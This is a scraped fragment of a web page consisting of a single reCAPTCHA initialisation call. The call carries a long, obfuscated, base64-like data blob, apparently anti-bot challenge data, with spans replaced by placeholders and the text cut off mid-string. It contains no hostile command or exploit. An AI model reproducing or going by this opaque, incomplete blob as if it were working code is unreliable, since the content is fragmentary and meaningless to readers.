      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/wqTCjiLDnTHCiMK+wq3Ci8OjR8OUwqzCrcOPfEfCnHnDsRPDl8Oqwo9jwo/[base64]/[base64]/BsKAwqvCn0rCtxPCnz8dwpHChlLDlnETUsKFw5nCl8K7w67CkcO/w5vCpcOlesKfwqXDrkLDsjrDjcO8UsKjFMKOOABVw4LDlGfDnsOECMOtTMKPIyUTUsOOSsOIehfDnTlbXsK4w7nDocOsw7HCmFccw64Nw4A/w5Nswr3ClTbDpiMRw5vDpy/Cn8O+Rjg+w41lw5wHwqUGDcKwwrwXJcKrwqfCjMKVRMKqewRDw6DCsMKLPBJ+Am/[base64]/ZnfDsn8bVCYQNMO4w4wRw5zDrjg/GVg8MMKDwq5jak97ZTJJw4ZQwq0DD1wCXcKwwptlwpUEd01UFHp1BCHCnsOWHFQLwp/CgMKMJcKTCH/CkCnChSwwcVPDuMKIVMK4UcOdwrPCi0zDkU1Uw5fDmwDCk8KawqscecOWw6t8w7sBwq/DlcO2w6bCk8K3D8OZBT0nIcKjClYrPsKxw5XDrzHChMOFwrLDiMOEIALCmigoQMOjOQjCmMOlIMKXTUvCm8ODc8O0LMKowp/DpC4tw5IFwqvCicKnwpZRPzzDsMOaw5oTOCVcw7JtNsOAGzfDh8Oif20ww7XClmQkAsOdVkLDu8Otw6bCiSrCsVLDtsOVw4TCglohR8KYH2TCmjHDksO3w6Vmwr3Cu8OQwq42T0HDpCVHwoJEMsKgcVl+DsK9wrlqXcOqwprDvcOMbH/CvcKjw6LCmRnDhcK4w4jDmsK0wog7wrR4FBhLw7DChFVFcsKNw47Cl8K0YsK8w5XDicKxw5NJSQ9YPcKkIMKYw5JAFsKXesKREcOxw77Ds1DCoEnDvMK0wpbCo8KfwoVSfMOtwpLDsVseDhHCvCQmw5UXwpAAwqTCnEjDtcO3w6/[base64]/Cu8OxDcOSwozDtcKIw7XDgB4Ew73Cu8Kbwowdw47CsRjCrsOiwqzCrMK2woUyNxfCkGBWdMOIY8KcXcKkBcOeQcOfw59GIyvDtsKAY8OwZAdRHMK5w6gdw4vCscKQwpIaw6/Dn8OOw53DtHFeYzZuShp2LRvDscOow7fCt8OZQSp3LhfCosKJDFJ/w5h1f2Rrw5opfyB+FsKrw5nCvAFifsOAeMO7VsKcw6h3w4bDjzVgw6vDhsO2RcKIM8KGD8OKwro3bSXCs2nCpMK5csOoFy7Ds3QHOw5qwpIDw4rDmMKVw7RVY8O8wo5/w4PCpgBjwpnDmgHDncOrNShpwoByIG5Hw5bCjU3DrsKsDMK5aQB3UcOAwrvCsCTCjcKoS8KjwpLClmrDp1gkJMKEMk7CosKKwr88wofDjkrCmXBUw7ddcALDt8KxK8OVw6LDqR1/Qy1VZcK0VMKlBCnCn8O5E8Kzw7JJd8KHwrBhOcKXw5s3BxTDu8O6wojCtcOhwqN9WEFXw57Do0s0UiHCjyI4wqYrwrHDvnlcwrAGJwtiw7gCwqzDk8Kdw6fDoy01wosqLcOTw54POMOxwo7CucKmOsKHw4BrR2pOw6/Du8K0UBHDhMKOw5NXw6HCgUcXwqgUaMKgwq3CmMKiJsKHAS7CnwtnX3vCpMKeJUPDrGHDu8KLwoHDp8OIw7wNUATCpEfChXQ/[base64]/DmXMwwqJ8w7jCtQx9MAAkwoLChE1Hw4HDv8O/w6xRwqU5wpTDgMKtSAxiBBTDuyx3A8Ope8O6QwvDj8OnSnolw63DhsKJwqrChXnDi8OaEnAuw5JKwrfCuhfDkMOkw6XDvcKOwoLDusOowqhGa8OJG1pdw4QdQCt+w4g4wpvCjsO/w4VTJ8K3bsOdLMKEORnClBnDiQUAw4TCmMK8YBUUX3nCknMCfFnCjMK5HEvCqx3ChlXCmiRew5tGYxnCrcOFf8Kiw7/CssKQw7vCg3kiJMKIWD/DtMKZw4jCkSnCnAfChsO6VcOqSMKAw7JrworCnihKFV1Sw6E/wrJtEWl4X1txw5QIw4Nyw5bDlgMuWGvDnMKHwrhIw7wfw7LCm8Kdwr7DhcKabMOQc14qw7pcwoI1w74Vw4JdwoTDn2XChVbClMKDw5tnNRBHwq/DlMKyUsOuWGMXwpcBGSkIUMOdT10BbcO4C8OOw6XCjsKBfEjCq8KpHgsGCyVfw5TCjmvDv3TDuQE8ZcKXS3bCrk58HMKhFsOIP8Ohw6DDncKEK2AHw7/ChcOAw5AkeAx7ZEPCsztpw7DCisK6Z1/[base64]/CkT9ZwqnDtcK+wrPDkcK6Q8KnIFxhXFVBwrAbw6FTwoozw5XCjUDDpgrDsxhRwpnDrWAlw4dUXGhew6PCuhzDrsKHIyxRLWrDgGrCkcKANEnCg8Odw5VRCzIdwrAnecKDPsKNwq16w4YsE8OqQcOAwrVSwrfDpW/CvMKnwq4ISMKsw5Z+cWrCv1x7PMO/fMOdC8OSfcKqdHfDjT3DjUjDplDDrC7DssOAw5pvwoZ6wqbChsOWw6fCq31Ow5oVU8Kpw5vCjMOqw5fChBweRcKAXMOpwr83ISHDmsOHwolNDsKTUsOaCUbDl8Ohw4JqFlRLTxvCvg/DnsKJAxrDq3h2w7rCrznClTPDqcK2EG7Dnm7CocOmSFc6woEKw4Q7RMOoe1Vyw4vCvV/CvMKsK13CuHPCoSp6wobDkA7Cq8OGwp/[base64]/[base64]/DtmrDmcKnPcOCMxMHw74BUsOIwpANLcOcHzINwq7Cv8OiwrBVwokQS2jCvVUYw77CncOGwozCpMOewrdNRWDCkcOZGS04wp/DqcOFASkWcsOkwoHCu07DvsO8W3Y1w6rCl8KPAMOAF2XCqcObw57DvsK+w5LDpH9fw6ZdUBh9wp5MFms6BVvDpcO4P3nCsmjDmFHDksKeLnHCt8KYFg3CnE3CoX59I8OUwrbCvm/DvA5hHE7DtWDDtMKHwp8qCVACcMOPT8KQwqvCk8OhHCTDsjTDmcOAN8O/w4HCjcKpI3LCk3rCnDF2wqbDtsKvOMOAID9ubj3CpMKeAcKHMsOEUyrDssKHBMKtQwDDtjnDmsOXHsKiwrMowqbCvcOow4fDhjk/OVDDk2cowrPCq8K7VsK5wpfDnjfCuMKDwrzDlsKqOlrCo8OjDmM3w7sZCGbCvcOjw6/DhcOTLFFVwr0mw5vDqQdSw50cX2jCpyBvw6LDsHHDnELDkMK0ZWXDqsOEwqXDkcK8w6spQB0/w64CNMOvY8OHW1/CucK8wprCs8OnP8OMwrgnG8OfwrLCpcKsw60wLsKMQ8K7DQTCjcOlwpQMwqVbwo3DrU/CtMO5wrDChBjDrsOwwrLDqsKvYcO0cVsUw5LDnRAme8KzwpHDkcKew5LCh8KvbMKCw7jDtcKXD8OHwpbDocK6wpnDq2wxJk5vw6/[base64]/CoyXDjsK1w4XCpEtCDU5Aw59eSQzCscKrCm5gGnpAw7lZw6vCosORLCrCl8O3E2fDl8O1w43Ch13CucK1acObb8K3wrZ8woELw5LDkg/[base64]/VcKBwr7CkSJmw6DCh8KUwocVNsKtwr/Dj8OSRMKvw5vDjWrCjDUjfsOJwpcqw4ZcFMKgwpERPcK5w5DCgFF6AC7DjAgVTGlaw4/[base64]/DgsK+wp3CsmHCg2nCoVDDpT7DjcONw4PDuMKAwpIECT4lJ1BuEVbDngfCvsKpw4vDksOZWsKPwqwxMRXDjxEnViTDmmNxSMOnEcKWLyvCsnXDtBDCgnvDhhrCqMOaCnlTw7zDrsO/[base64]/[base64]/CsMOJw7Z3Q8K+wp/CisKSS34DwoXDlkPCm8KpwrxUwqI1J8K9CsKDGMOfTQ43wqUiAsK3wq/Cr1LDgRNUwqTDs8KAHcOSwrwae8KzJSQUw6IowoYjbMKeP8OscMOeQDdXwr/ChcOGPGARaFNzEk50bCzDpFwbAMOzecO1woHDlcK0YjhPXMO7FAQwKMKew63Du3pBwoNIJyTCgkYtfWfDicKJw4zCvcKEXgLCuHMBYTLCjiXCnMKkDA3Cg2dkw77CpsO+w4vCvT/Dq2Zzw47CoMKpwokDw5PCuMKhV8OKBsKgw5TCscOKSjk9VB/CscO+LcKywq8vcMOzLXfDgcKiDcKmI0vDkWnCr8KGwqLCm2DCl8KlBMO/w7rCuicWEG/CiwUAwqrDn8KFSMOrTcKaPsKxw7/DuWTCqsOdwrnCq8OvEmx5w5bCkMOMwq/CsiwtSMKww6TCvhlHwofDpMKIwr7CvcOtwqrDg8KdE8OGwq7CvEzDglrDsR8mw7xVwrDChU5xwpnDkMKow5DDpw5GFg5+HMOXacK6bcOuZMKRSyZmwqZAw5o1wrVZDXjCiE86Y8KnE8Kxw6tuwrfDqMKmSnbCmXZ/w4YnwqPDhU5KwoM8wq4HAxrDokBEe3UWw4/Ds8O5OMKVOWzDssO/[base64]/DiUB+OcOjIS7DrcKPw5XCtMK/D8OvJsOHwqPCsUfDmhtdRTjDkMKRVMKowrfChBHDkcKfw5Ubw5vCk3LDv3/DvsObYsOAw707YsOAw7LCkMOMwoh1wrPDoU7Clj1vVh8YCWU7WsOTXEHCpgjDk8Olw7rDr8Ouw5Utw4nCli5JwrlWwrzDvcOHNU85B8O/X8OeQsOIwoLDlsOcwrrClH3Dly1NGsOtPcKJVMKYIMOuw4HDh3skwrfCimt4wo4pwrI9w5/DncKlw6DDj0zCnxfDmMOFFBTDiyXCrcOWLXtIw6Jkw4fDtsOvw69wJxTDtcOtM0skM0I2LsO0w6hvwqV7Nztbw6wBw5vCoMORw4LDi8Okwq16QcOdw4xDw43DjsOYw4hGRsOuZB3Dl8ONwqlIKsKFw7PCocOUa8KAw412w7JxwqxuwoXCn8Kww6U/w7nCiX/Djxh7w67DpmbClhViXmPCtnnDg8Oew73Cn07CqcOyw6HCpEXDnsOJd8Oiw5DCjcOLRChmwpLDlsO6Q1rDoGVrw7vDlwgGw6ovcXXDqDI0w6ssEQTDtA7DqEbChWRACnQ5AcOsw7NZBcKLCw7DlsOKwpPDjMO+QcOqVMK2wrbDnyjDqcOCbmYsw7/DqGTDtsKUF8O2MMKSw7HDpsKlNsKNw6vCv8OrdcKNw4HCmsKPw47Cn8OdWjB8w5zDniLDkcKiw5hQa8KiwpBlQMOLEsOWGS/[base64]/wovDpDpHw54Gf0vDq8KAwqxLa1Upezhna0bDvsKBDiUaCVlrOcKDbcOKM8OuKjTDqMOQaBXDlMKfeMKuwp/DmEF8LjMGw7gsR8Ohw67CtBhMN8KOUQbDucOMwqF7w7MeCsOdSzzDgRbChh0sw6V6w4/DpMKJw5PCkH0COwBwW8OuJ8OdJMOnw4LDvD5SwovCg8OuMxctecOkG8O6w4XDncOaDTHDk8K0w6I7w7YSTQrDusKuWFzCq1JMwp3DmcKEasO+wonDh0AQw7/DucKWH8O0CcOGwpgLJEzCtSgfVm59wofDtwoaM8Kfw5HCn2LDjcOZw7MzHx7ChTvChcOiwrd7DUApwqQwVzvCnxHCsMOrYiQcwqrDhRc5aVApdwYeYBfCujNowoITwqtCcsKAw4otL8O2UMK/w5d+w4AQIA1Yw5TCq2N/w4VuI8OMw6Ilw5bCgmbDoBEAccKtw5Riwp8Se8KbwpDCiCPDgVDCkMK4wr7DmCVERxwfwprCrQZow7PCgybDmVPCqnt+wr9adMORw5gHwrgHwqAUQsO6w73CksK9wptGVm7CgcO5OQlfB8KZeMK/DxHDqMKgIsKJBHNBb8K4GlTCoMO1woHCgMOSN3XDjcOPw4vDtsKMDyk/wpXCiUPCsUYRw698HcOywqViwrsufcK6wrPCtDDCiwofwo/CiMKxPDfClsOcw4d1ecKMIG3ClFfDhcOTwobDgC7DnMONVhLDnmfDjz1PL8K4w40rw7wiw5E0woIiwrEQenJEXFprX8O0w77DnMKRV0jCok7ChMOgw5Ncwo7CksKjBzTCk11XVsOpLcKfBh/Coh5xY8O1KEjDrk/DpX1awol4Vn7DlwFew7IpaC/DmFDDi8KhESfCoXDCoXXDqcOubkoSLzdmwpB5w5MXw6p8NhVNwrzDscKsw6XDlS5KwpoVwrvDpcOYw6cCw6bDk8OxX3UKwphUNi1dwrHCuXZPWsOHwoDCoXp0aH/Cj09kw5/Chh9qw7rCusO5JSxne07DjD/DjDMZdRJlw7N/woAKM8OBw6nCscK2bm0swr1PZE3Cn8OrwosSwpwlwrfCpX/DscK8PRDCgh9cCcOlfSLDvS8BRsKLw7p2ElhmVsOdw4tgAsKMHMONA3h2LE3CkcORPsOaRmjDsMO6PQnDiBrCpjcYw7bDpWYKE8Ogwo3DuCEsATdtw47DrMO6flUyOcO0McKpw4HCgUTDv8OkPcOEw4lZw4/CqsKcw7vDnwTDiULCoMOdw4XCvBbCnmnCqsKhw50+w6I5wqJMSCAIw6/Dn8K7w74nwrXDm8KiecOswrFuOcOBw5wnDmXCp1dlw6xiw7Nyw4t8wrvCvMOvZGHDtXjCoj3DtD7CgcKrwp/ClcOOZsO9Z8OcRAhnwoJCw6jCkn/[base64]/DucKMwqIzQ8OMw67DqsK3ZXLClT3DksOFE8Klwp0KwpjDs8OawoLDncKzSsOew7TDoWAWVMO3wqfCusOPLn/[base64]/DhB8UV8Ogw53Du8KgwrBbw5gSB8Kqw7pfITrDpghgJcOxAMOEUSUSw7w3UcOtW8Oiwo3CtsKfwpVVTzzCrsOTwqzCmjHDhhXDrsO2PMOowqXDlknDsm3Ds0jCm3Aywpc3S8Olw5rCiMOQw74WwrvDpMOZQwRew6ZTScK8ZGJGwpQ/w6TDuV0DcXbCjDrDgMKhwrxgTsOBwoY4w5Apw6rDv8KvA19ZwpnCtE1BY8KqZMKRdMOTw4bDmEQBPcOlwqjCusKtGmFUwoHDlcOyw4QbXcOHw6nDqmQBYWbDvQXDrsOBw6A0w4bDjcOAwqPDtjDDiW/CqyXDscOBwpFrw6oyWsKIw7NlRD4rY8K+IG8zF8KtwoBmw4vCuSXDvV7DvlbDscKAwr3CrnrDscKMwr7ClmHCssO4wprClnsyw5Arw7piwpA/UE0hQMKlw5YrwoTDqcOhwozDqsKyRCvCjMKtVSA3X8OpTsO6VMO+w7dUDMKuwrMxFgPDl8K9wrfCoUN5wqbDmSDDqyzCowoXBihDwrHCtXHCpMKlX8OpwrIsCsK5d8OLw4DCu2kyFU85DMOgw6odwp4+wpVvw4XChz/DoMOWwrMkw5zCrxsww70wLcO7NWDCisKLw7PDvxHDoMKdwq7ClRFbwrs6wokDwpwow6UbEcKDMUvDmRvDuMOkHSTCr8KowqnCvMOvKSR6w4PDs0hhfC/DnEXDolElwolhw5bDs8O2HRFcwo4TQcK1HFHDgylGa8KdwojDjCTCl8Kdw4oeRT/DtUV3C13CiXAGw5/Ch0V8w7nCi8KLZzXCkMO2w7DCqiQ9TT4xwphsaG7DhG4cwrLDu8KFwpbDphbCosOpR07Cq1/Dn3lyDiAUwqoXXcONAcKZwo3DsVHDnynDvX1+eFJIwr8GIcKIwqZnw5sMb3dnHsO+emDCvcOjQXdYwovCmkfDoEjChxjCkUpfZF8Fw7dow4PDmVjChn7DrMOlwpE7wr/CrUIBOAARwoHCiTkmAyBnMBnDj8Oew483w68ew5c2GsKxDsKDw5AdwqY/eUXDlsOXwq1gw67Ci244w4IeM8Kvw5zDu8OWbMK/OgbDqsK3w5bCrCJtezUqwpRzSsOPH8KHBhTCl8OnwrTDs8ODC8KkNVcMQk8Ywo/CrDsRw4DDpW/Cm1M2wqTCnsOGw67CizbDj8KHWH4JFMKLw5fDg15xwqrDu8Odw5DDscKbFynCh2hfdhhDcArDvXXClDTDtHMQwpA8w4DDisOYQHgHw4jDvMObw78IclnDnMKKT8OsV8OTBMK5woxbNU0jw4trw43DgGbDvMOdXsKyw4rDjMKBw4/DkQZfQGR1wpRTeMOKwrgcCDnCph3CgcK0woTDpMO9wp3DgsKJCXnCt8KewpDCk1/CmsOJB3XCn8OHwqvDgFnCjhEOwp8gw4nDtcO7W3tDJnLCkMOSwqPCl8KZe8OBesOHAsKNfcK4NsOAdgbCvhZXPsKqwqTDicKLwrvCgkMRKsONwpHDkMO6GGAYwo3Du8KTFXLCmnwsfCzCrCQHLMOiRSnCsCYxUGHCrcKHWD/[base64]/[base64]/CMKZF8OlwrfCh8KDw5kTwpVOPsKscEjDqRByw5fDpWzDtAlUwp80JsO7wo97wrrDvMOhwoBXajAzwpLCqMOoVnTDkMKpQsKiw7MywoEHDsOFKMOgIsKuw6oZcsOyFi7Cjn0kX1clw4LDmGQewofDhsK/b8KDTsOUwq7DmMOab3XDmcOPDmIrw7HCncOxFcKtJGnDk8OVR3DCksObwps+w6kowpjCmsKuBERtJMOKU3PCnDhULcKePBDCgMOMwoBZfC/[base64]/BMKgw4gdPicTwpMGZsKiwosTXgXCv0nCt8Obw6pDU8KJEMOxwobCpsKowrMmP8KtfsODWMOFw5Y0XcOOGyksNMOuMB7Dp8ODw7EZPcOrOTrDt8KXwoTDi8KvwoViZhFOVDQfwpDDpHtnw7QbfGXDlw3Dv8KmdsOzw6/[base64]/CkgUqfUxXZnZkSGUQR8KdWsKJwrIIHcOSLsOcGMKJAMO2AcOhF8KsN8OBw4RVwoYFbsOfw4dkdSpDOH5hYMKTXQkUBVkxwqrDr8ONw7dmw6ZCw4YewrNZB1IhakrDicKFw4wiWULDuMO6VcOkw4LCgcOtBMKQXQPCg1fCtHgwwqPCqMOHKxnCocO2X8K2wqMAw6/DshA2wrZlJGUWwoLCuWHCucOlKcOdw5PDt8OOwpfCjD/[base64]/DkX7Csw1LUQ/Cnw3DiMOpw5oxw5fDhMOmM8OuZw9FG8OPwrQ3KWXDhsKpNcKqwqnCgxNlGsOBw74cM8Ksw506JCNvwpVRw7nDomJDSMKuw5rDncO4JMKMwqRmwqFywrkjw7Y4Mn4qwoXDscKsZgvCjEs3dMO8T8KsO8Knw7MXVBLDm8OSw6/[base64]/CrzPDpMOUHxLDl27CrcOjccO1JRlEw6gSw5sMFFfCl11Gwo0Sw6dXD3QQVcOkDcOQF8KkEcO6wrxow5fCi8OXPHLCkHxvwogJKcKYw43DlH1uVWnCoR7DukZKwq/Cskskc8OpZz7CrFzCuxpfYjTDvMOMw6ZfNcKbPMKhwpBTw6EVw48cD2FswovDp8K/wo/Ct2JGwoLDmXwOETNwJcOJwq3CgHnDqx9vwrXDjDk3XVYGAcO6MVPCgMKGwrnDt8OdeEPDkCNtMMKxwqs5VVbCnsKwwpoMHxY4VMO7w5rDlRHDmMO2wrQSX0bCkH5OwrBmwpxxWcOvKj/Cq0XDtsODw6MKw5gKQzfCrcKvfjDDjsOmw6DDjsKNaS1DPMKOwrTDkUUpa0QdwpEaH0HDrV3CoSVzfcOlw7cDw5bCql3DhUDDvRXDk0/[base64]/CpcOywqTDpsKjwq8XLzHCp8KDesO4TSXCqsK0woXChBs0woTCjXAcwoTCsSQSwpzCmMKFw7Bxw6Y5woXDksKfasOSwp3CsAdWw4oowp84w57DkcKBw6sRw7BHWMOkHAzCoELDoMOEwqM5w6wCw51lw4wrLVtCI8K0MMK9wrc/NnjCtCfDs8ObbV5oFcKsFithw7svwqbDj8Okw5DCu8KSJsK3csOKYXjDrcK4CcKNwq/Ci8OiJMKowojDhnrCpHfDjTPDggwbHcKrMcO9cR3DtcKlLAdaw4HCtSHCs3wIwoXDgcKjw7M6wr/CmMOpF8KIFMKQKMOEwpd2JGTCjWhDZiLCkcKhVhMaWMKVwqsgwqEDY8OEw4Nxw5Nawpp3e8O7ZsO/w5dCS3Vrw5F3w4LCsMO5ecOhRTjCs8Osw7N9w7rDmcKjdsKMwpLDusOuwpw5w43CqMOxKXbDq3cmwr7DuMOEY0pBLsOfBU7CrMKiw71Gw4PDqsOxwqgOwpLDmnlzw69OwrBiwoZQTGPCsnfCuW/DjnDCm8OcTGrCmEtTQsOYUhvCqsOHw4gLIDpnWVlqJcOGw5DCoMO8CFrDghIzElkyf1zCsw9zcnAnZSlXV8KGGhvDscOzccKXwqbDscKHfGsTSRPCpsO9UcK+w5/[base64]/Dk2R0F8KEwpFpCTfCmARuw75fw4jCgsOxwqxZQlvCmx/DvhAJw4nDlzUjw6LDg0E7w5LCmGVnwpXCinoVw7E6w4Fawo8tw79Pw7EXKcKywovDi2vDoMKnJcKSO8OFwpLCtQ8mCjciBMKVw7TCgMKLGcKuwqg/[base64]/ClsO1PW7DrsK+w6QHKWrCkBjDhSdeTMOkUwg0w73CqD/CosOfGjbClFtkw58RwovCk8KnwqTClMOpXSPCqk/ChcKOwqrCnMOva8Ogw6cRwpvCqcKhIkc+TSBOGsKIwrbDmGzDgF7DsAoywp85w7bCtMO5LcK/BhLDrncaeMOBwqjCm1l6bnk/wofCuwljw79sHmfDmDLCrWAPM8K8w6fDucKbw5wpKmrDtsOgwqrCssObUcOZVMOnLMK5wpbClQfCvyLDrcKiDsKAaF7CgXZNc8OPwqkbNsOGwocKA8K/[base64]/DvcK7dEZHwozCuhpWIw3Dn8OuAcOCw5rDmcOnw6JIw4/CqsKXwrzCgMKbPWfCjTJHw7zCqGTCghjDh8OKw5M/Z8KraMKzBFXCsgk0w5PCu8Kzwrtxw4PDt8KRwrjDmhQMb8OowoTCm8Onw6lnS8K5eH3CkcODFCPDjcK7QMK4V0JlVGJGw4s+WX9nT8OiU8Kqw7bCscK4woYKVsKMRMK+FWAPK8KPw7DDm3DDuWTCnVnCg3VoGcKqecOmw59Yw6ARwrJ3NQLCl8K/Kw7Dg8KsKMO+w4tPw6t7H8OTw6/CjsOSw5HDjy3DjsORw5TCkcK7L3jCkFRqbcORwrHDosKJwrJNGBg/[base64]/Dq3NNB3NzRcKSw6pLYwszNMK6TDbDhcKWMVPCscKrL8ODAHDDocKCwr9WQsKCw6A3wrLCs1d/w6LDpGPDiBrDgMKdw7/Cm3VEUcOCw5AoWBrCh8KDEmo5w5QtBcOYVzJiV8KnwrJRWcK1w6/DvErCicKGwrszw4VWGsOQw5IMI2t8fz5aw4YScxXDuEIuw77DhcKkc0ouasKDJ8KhHwhWwo/CtF5/VjVnHMKHwpXCqwgmwoJfw6E1PG7ClXPCo8KRbcKTwp7DpcOxwqHDt8O9JTfClMK/[base64]/woQaO3V0w5lIwrV+bwlTScKhwpl5w73DnT8bwrPCpGfCnUnCrHdtwpjCqsKhw67CjQ4yw5Rbw7x3D8OiwqPCkcOswpnCvsKgakAGwrjCtMKTczPDlcOXw44Wwr/DqcKaw5VOe3PDlcKTGyjCp8KCwpJ0aBpzw7VPesObw5HCj8O0I2oxwrMXYMKkwo1ZGXwfw6Nnb23DlcKkaxTDn20vL8OWwrTCscKjwp3Dp8O7w4NXw5nDksOrwqRMw5bDncOIwo7CocOpaRYmwpjDkMO/w5fCmy0QIjRfw5LDgMKLBXDDryDCoMO2UkrCsMOcZ8OFw7/DusOQw7LCh8KUwo1kw44jwqhFw7TDuEvCslPDrWzDgMKmw53DkDZ0wqtAYcK2JcKLRcOzwpzCmsK+TsK/wqgrCHN7P8KMMMOCwq4PwpNpRsKWwoQtcy17w7B7R8Kkwq8rw7rDkUJ9TBjDusKrwoXCvcO5PRzCr8OEwrIRwp0Lw6RyOcOZKUcYJsOeZMKuBcKHHBfCsVthw43DhwY+w4B2woUhw77Cvmo1M8O3wqnDq1Y+w6zChULCi8KeIH3DgsOQF21XRnQzL8KOwr/Dkl3CqcKyw5LDuV/DiMOtTHDDgitNw6dPw5xywp/CjMKtwq4yNsKzHxnCvDnChyzCuB3CmlY1wp/CisOVYShNw6YDZsKuwpUURsKqZ0hRE8OrD8OhG8OpwrjCmT/Dt3AXVMO8ZC3DucKYwrrDuDZDwpJiAMKkDcOqw5fDujNDw6TDo3ZSw47CqcKnwq/DosONwpbCg1DDqA14w5XDly3Ch8KNfGgYw5LDiMK3cGfCu8Klw5gCFWrDvGDCosKVwrTClzkNwobCmDvCpsOFw74KwpwZw5LCgRMERcKtw6rDrzs6BcO8NsOyeDrCmcKnDC/DksKEw6U4w5pTEyPDmcOqw7YhFMOqwo58OMOvYcKyb8OuPwdCwowAwrpKw5fDpzTDrw/CkMOqwrnCiMK5HsKnw6HCvhfDvcOgecO/VAsbJTkAOsKUwqvCui4/[base64]/DnkFhw4hPC8KxB8ODwp5CY8KSM00Hw77CqTnDucKLwqE7K8KjAyUDwoktwokgIzrDmAMFw5clw6Baw5DDpVHClnUCw7XDpwYCJnHClDFgwrLChUTDikvDv8K3aF4Hwo7CrSjDgjfDj8Kcw6/CksK0w59Bwr4NPRLDozpjw5LDpsKDTsKSwonCtMO2wqYUP8KfQ8KswqB6w60deSF1ajfDmMOpw63DnTrCnjrDpUvDiTITX0ZGVAHCqsKtSkI5w7PCv8KuwqBnC8K4wqpvZAHCjmEmw7nCsMOOw4LDontFSUrCkW9VwrMJKcOowoXCkm/DusORw7ItwrUTw71KwogAwq7Dj8OZw5DCiMO5AMKmw6JOw4/ChAABVMOFHMKTw57DscK+wp3DkMKAO8Kqwq/CmzdKwoxiwpZbcxDDqAPChzBKQx4Rw75eIMKhE8Krw45JCcOSCMObYh8Yw77Ct8Kew7jDjkzDuyzDsWhTw4xDwpgYwrzCj3dywpHCpEw6KcKKw6Baw5HCkMOGw5opwoI9JcK/XUTDn2lZJMKdCT0kwpnCnMOhfMKMLkYsw6t2QMKJbsK+w4Zvw7LCjsO2Vzc8w7I/woPCvjDDhMOJMsO+C2bDiMO6woMPw5Mcw6vDtnfDjVJ4w7YoKyzDu2YXWsOswqnDpXAxw7zCkMKZYl8xwrrCr8O+wpjDosO6WAwKw4sHwp7CshE+Tx3DkhXCoMOWwo7ClgFZDcKaHcKcwp7DlSjChGLCpcKEGHo9wqxsNWXDqcOldMOFwqzDtVTCtMO7w6oAHkxHw6/CgsO2wqxjw5XDuX7DtgLDsXgaw7DDhMKBw5fDi8K8w6/CkS8Pw48cZsKCM0/CviLDhEEEwpsKeF4aFsKYwpZQEGQxZ2LCgD3CjMK7KcKbMT3CkjZuw7N+wrfCtXdhw6RPeSnCjcK/wodWw6vDvMK5TWYMwrvCtsKEw6p+GcO4w7UCw6/DpsONwpU5w5tVw7/CpcOfbDLDjx7CrcOAUHtMwpNnJGrDrsKWKcKpw69Vw4lBw6vCjsKhwo5CwqLCpMObw7HCvkx2bj3Cg8KOwqzDj0R/w6t5wpLCv2JXwq/[base64]/Du3c3IMKVS8Omw6XDhznCosOtVMO1DjvDhcKMAMKTw4Y1fzpFY8KRAMOHwqbCosKjwrVlecKqcsKZwrxIw6PDn8KXH0zDvC45wpQyMHJrwr3DiSPCrsOEP19mwqsfFFjDtsO3wqLCnMOzwofCmMK4w7DDiiYLwp/[base64]/CscKGwoNIwr/[base64]/DgMOcCHzCpBbDgcKbOgrCk8Kgw4vCpsKDLl1pIX1qOMKKw4wJN0fChX9bw4LDiEFmw6QvwprDpsOGCsORw7TDj8KAL2bCgsOYJ8KRwoJqwrLDu8KJJmLDo01Aw4HDkUZSFsKhbRkww4DDisOmwo/Cj8KSBVzCnhEdJcO5K8K8R8Oyw6xAWDvCpcO2wqfDusOEw4DCmsOLw4EADcKawqHDtMOYWAHClsKlfsOtw6xXw53CnsK8wrF1H8KrTcKrwp4rwrLDs8KESyLCosKLw7jDpSoawocGYsKQwpFHZl/DpsK8CUB/w6rCkQZhwrPDoVHClgjDkwPCnjhowoPCucKZw5XCnsKEwrogb8OFSsOzHsKyO0zCgsK5DGBJwoXDgCBJw7UZPQ1aOUAkw6DCjsOgwp7CpcOowrd6w59IehE6w5tWUwPDiMOiw4rDksONw6HDrlzCrXEgw7LDoMO1XMOrOj7Dr1XCmn/Ch8KoGCUDEjbCiATDvsKDwqJHcCRew5zDixsKTlTDtUzDtgARCCPCt8KgAcOlDE1CwpBlSsKtw6sSTiErRsOvwonCvsKSFxFpw6XDucO0GlEKX8OdI8OjSg/CrUQ9wpnCjcKlwpY2IRLCksKiJ8KVBl/CkTvCgsKVZRBrEhzCoMOAwoArwoYuZ8KMVsOjwqHCncO3Qk5HwqI2bcOMGMKHw7DCp2FkOsKzwoRmLD4GLMOzw4XChXXDqsOnw6fDtsKdw6/CusKCB8ODQD8jdU/DrsKJw5QnEMO5w4vCpW3Cg8OEw6/CgsKuwrPDscKxw4fCl8K+w4s8w5F2wqvCvsKqVVnDvsK1BTFEw5MkRxY1w7TDjELCnhfDkcOewpNqQibCsDBYw6bCs0fCpsK8aMKZesKHUhbCvMKsX1/DllYOacK9ZcO1w6cdw7NBNCd2wpBkw6ppTcOsF8O9woliSsOfw67CjsKYCQlzw7Ftw63Dji1Uw5XDrcKKLjHDmsK4w7E/[base64]/w6BnHxwBw4nCscKNw4PCt8OdGycfwpk4woFZXGJsfsObT0fDuMK2wqzDpsOTw4HDh8KEwp/DpgbCrsOxSQ7DpwlKKA1+w7zDkMO8CcObHcKvcDzDt8Kuw6BSZMKaBThzacKKEsKKCg3DmnbCm8Kdw5bDmMOvfMKHwqXDqsOkwq3ChG40w6wYw5UQOSwbfAdBwrDDiHDDgWPChQ/DuwjDr3zCrQbDs8OVw4QGLkvChlVtHsOYwqAZwonDvMKywrIjw6MGKcOfYsK6wrtGAsKnwrfCpcOzw4dxw5kww5kXwp1pNMOXwptGNxbCq1Udw4/DsDrCqMOawqcWGGLCjDhOwqVHwqE/[base64]/ClDfCq8K6w5NuesKkP8KYfMK2TXzDvsORTQVVdQkFw61Cwo7DgsOawqYGw4PCnTZ2w7PCo8O4wqfDkcOQwpzCicKsIsKkBMOrUUcdesOnGcKiFsK8w7EnwqZ9byd2QsKww7xpeMOnw6DDosOZw40CJ2vClMOLDsONwo/Dv2